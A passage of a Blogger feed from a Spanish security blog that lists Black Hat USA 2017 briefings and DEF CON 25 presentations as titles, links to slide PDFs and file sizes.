Products\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Valtman-The-Art-Of-Securing-100-Products.pdf\"\u003EValtman-The-Art-Of-Securing-100-Products.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Avalanche Takedown: Landslide for Law Enforcement\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Epocholypse 2038: What’s in Store for the Next 20 Years\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Hypponen-The-Epocholypse-2038-Whats-In-Store-For-The-Next-20-Years.pdf\"\u003EHypponen-The-Epocholypse-2038-Whats-In-Store-For-The-Next-20-Years.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Future of ApplePwn - How to Save Your Money\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Yunusov-The-Future-Of-Applepwn-How-To-Save-Your-Money.pdf\"\u003EYunusov-The-Future-Of-Applepwn-How-To-Save-Your-Money.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Industrial Revolution of Lateral Movement\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Beery-The-Industrial-Revolution-Of-Lateral-Movement.pdf\"\u003EBeery-The-Industrial-Revolution-Of-Lateral-Movement.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Origin of Array [@@species]: How Standards Drive Bugs in Script Engines\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Silvanovich-The-Origin-Of-Array-Symbol-Species.pdf\"\u003ESilvanovich-The-Origin-Of-Array-Symbol-Species.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Shadow Brokers – Cyber Fear Game-Changers\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThey’re Coming for Your Tools: Exploiting Design Flaws for Active Intrusion Prevention\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETracking Ransomware End to End\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Invernizzi-Tracking-Ransomware-End-To-End.pdf\"\u003EInvernizzi-Tracking-Ransomware-End-To-End.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWeb Cache Deception Attack\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gil-Web-Cache-Deception-Attack.pdf\"\u003EGil-Web-Cache-Deception-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gil-Web-Cache-Deception-Attack-wp.pdf\"\u003EGil-Web-Cache-Deception-Attack-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWell that Escalated Quickly! How Abusing Docker API Led to Remote \nCode Execution Same Origin Bypass and Persistence in the Hypervisor via \nShadow Containers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.pdf\"\u003ECherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\"\u003ECherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhat They’re Teaching Kids These Days: Comparing Security Curricula and Accreditations to Industry Needs\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-What-They%27re-Teaching-Kids-These-Days-Comparing-Security-Curricula-And-Accreditations-To-Industry-Needs.pdf\"\u003ESanders-What-They’re-Teaching-Kids-These-Days-Comparing-Security-Curricula-And-Accreditations-To-Industry-Needs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhat’s on the Wireless? Automating RF Signal Identification\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ossmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification.pdf\"\u003EOssmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ossmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification-wp.pdf\"\u003EOssmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhen IoT Attacks: Understanding the Safety Risks Associated with Connected Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Rios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices.pdf\"\u003ERios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Rios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices-wp.pdf\"\u003ERios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhite Hat Privilege:  The Legal Landscape for a Cybersecurity Professional Seeking to Safeguard Sensitive Client Data\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Osborn-White-Hat-Privilege-The-Legal-Landscape-For-A-Cybersecurity-Professional-Seeking-To-Safeguard-Sensitive-Client-Data.pdf\"\u003EOsborn-White-Hat-Privilege-The-Legal-Landscape-For-A-Cybersecurity-Professional-Seeking-To-Safeguard-Sensitive-Client-Data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhy Most Cyber Security Training Fails and What We Can Do About it\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWiFuzz: Detecting and Exploiting Logical Flaws in the Wi-Fi Cryptographic Handshake\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ventura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention.pdf\"\u003EVentura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ventura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention-wp.pdf\"\u003EVentura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Vanhoef-WiFuzz-Detecting-And-Exploiting-Logical-Flaws-In-The-Wi-Fi-Cryptographic-Handshake-tools.zip\"\u003EVanhoef-WiFuzz-Detecting-And-Exploiting-Logical-Flaws-In-The-Wi-Fi-Cryptographic-Handshake-tools.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWire Me Through Machine Learning\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Singh-Wire-Me-Through-Machine-Learning.pdf\"\u003ESingh-Wire-Me-Through-Machine-Learning.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWSUSpendu: How to Hang WSUS Clients\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Coltel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients.pdf\"\u003EColtel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Coltel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients-wp.pdf\"\u003EColtel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nZero Days Thousands of Nights: The Life and Times of Zero-Day Vulnerabilities and Their Exploits\n\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ablon-Zero-Days-Thousands-Of-Nights-The-Life-And-Times-Of-Zero-Day-Vulnerabilities-And-Their-Exploits.pdf\"\u003EAblon-Zero-Days-Thousands-Of-Nights-The-Life-And-Times-Of-Zero-Day-Vulnerabilities-And-Their-Exploits.pdf\u003C\/a\u003E \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/us-17\/briefings.html\" target=\"_blank\"\u003Ehttps:\/\/www.blackhat.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.cyberhades.com\/2017\/07\/28\/presentaciones-black-hat-usa-2017\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7050928496989335859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7050928496989335859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2017\/08\/presentaciones-de-black-hat-usa-2017-pdf.html","title":"Presentaciones de Black Hat USA 2017 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s72-c\/black-hat-usa-2017.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4475830606250703249"},"published":{"$t":"2017-07-31T10:49:00.001-04:00"},"updated":{"$t":"2017-07-31T10:49:24.562-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones de la DEF CON 25 (PDF)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s1600\/DEFCON25.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"1200\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s640\/DEFCON25.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin lugar a duda \u003Cb\u003EDEF CON\u003C\/b\u003E es la conferencia de\u003Ci\u003E\u003Cb\u003E seguridad informática y hacking\u003C\/b\u003E\u003C\/i\u003E más grande y con los mejores exponentes a nivel mundial. En esta ocasión les traigo las \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/\" rel=\"nofollow\" target=\"_blank\"\u003Epresentaciones de la versión 25\u003C\/a\u003E de este encuentro. Vale la pena revisarlas para entender a que amenazas nos enfrentamos hoy en día. Espero las disfruten:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ctable id=\"list\"\u003E\u003Cthead\u003E\n\u003Ctr\u003E\u003Cth\u003EFile Name\u003C\/th\u003E\u003Cth\u003ETamaño Archivo\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/5A1F\/\" title=\"5A1F\"\u003E5A1F\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Cheng%20Lei\/\" title=\"Cheng Lei\"\u003ECheng Lei\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Denton%20Gentry\/\" title=\"Denton Gentry\"\u003EDenton Gentry\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Dimitry%20Snezhkov\/\" title=\"Dimitry Snezhkov\"\u003EDimitry Snezhkov\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Dor%20Azouri\/\" title=\"Dor Azouri\"\u003EDor Azouri\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Duncan%20Woodbury%20and%20Nicholas%20Haltmeyer\/\" title=\"Duncan Woodbury and Nicholas Haltmeyer\"\u003EDuncan Woodbury and Nicholas Haltmeyer\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Itzik%20Kotler%20and%20Amit%20Klein\/\" title=\"Itzik Kotler and Amit Klein\"\u003EItzik Kotler and Amit Klein\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Josh%20Pitts\/\" title=\"Josh Pitts\"\u003EJosh Pitts\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Mark%20Newlin%20Logan%20Lamb%20and%20Christopher%20Grayson\/\" title=\"Mark Newlin Logan Lamb and Christopher Grayson\"\u003EMark Newlin Logan Lamb and Christopher Grayson\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Matt%20Knight%20and%20Marc%20Newlin\/\" title=\"Matt Knight and Marc Newlin\"\u003EMatt Knight and Marc Newlin\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Matt%20Suiche\/\" title=\"Matt Suiche\"\u003EMatt Suiche\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Morten%20Schenk\/\" title=\"Morten Schenk\"\u003EMorten Schenk\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Phillip%20Tully%20and%20Michael%20Raggo\/\" title=\"Phillip Tully and Michael Raggo\"\u003EPhillip Tully and Michael Raggo\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Romain%20Coltel%20and%20Yves%20Le%20Provost\/\" title=\"Romain Coltel and Yves Le Provost\"\u003ERomain Coltel and Yves Le Provost\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Steinthor%20Bjarnason%20and%20Jason%20Jones\/\" title=\"Steinthor Bjarnason and Jason Jones\"\u003ESteinthor Bjarnason and Jason Jones\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Tomer%20Cohen\/\" title=\"Tomer Cohen\"\u003ETomer Cohen\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-0ctane-Untrustworthy-Hardware.pdf\" title=\"DEFCON-25-0ctane-Untrustworthy-Hardware.pdf\"\u003EDEFCON-25-0ctane-Untrustworthy-Hardware.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\" title=\"DEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\"\u003EDEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\" title=\"DEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\"\u003EDEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\" title=\"DEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\"\u003EDEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\" title=\"DEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\"\u003EDEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\" title=\"DEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\"\u003EDEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\" title=\"DEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\"\u003EDEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\" title=\"DEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\"\u003EDEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\" title=\"DEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\"\u003EDEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\" title=\"DEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\"\u003EDEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\" title=\"DEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\"\u003EDEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\" title=\"DEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\"\u003EDEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E799.3 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\" 